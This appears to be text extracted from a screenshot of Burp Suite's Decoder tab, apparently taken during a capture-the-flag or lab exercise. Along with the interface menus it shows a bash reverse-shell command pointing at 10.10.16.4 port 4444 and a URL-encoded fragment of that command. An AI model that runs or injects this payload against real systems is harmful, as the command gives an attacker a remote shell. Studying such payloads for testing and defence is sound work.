 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.7.4 - ...
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder
Comparer Logger Organizer Extensions Learn
/bin/bash -c 'bin/bash -i >& /dev/tcp/10.10.16.4/4444 0>&1'
Text Hex ?
Decode as ...
Encode as ...
Plain
URL
HTML
Base64
ASCII hex
Hex
Octal
Binary
Gzip
%30%2e%31%30%2e%31%36%2e%34%2f%34%34%34%34%20%30%3e%26%31%27
Event log All issues Memory: 206.9MB Disabled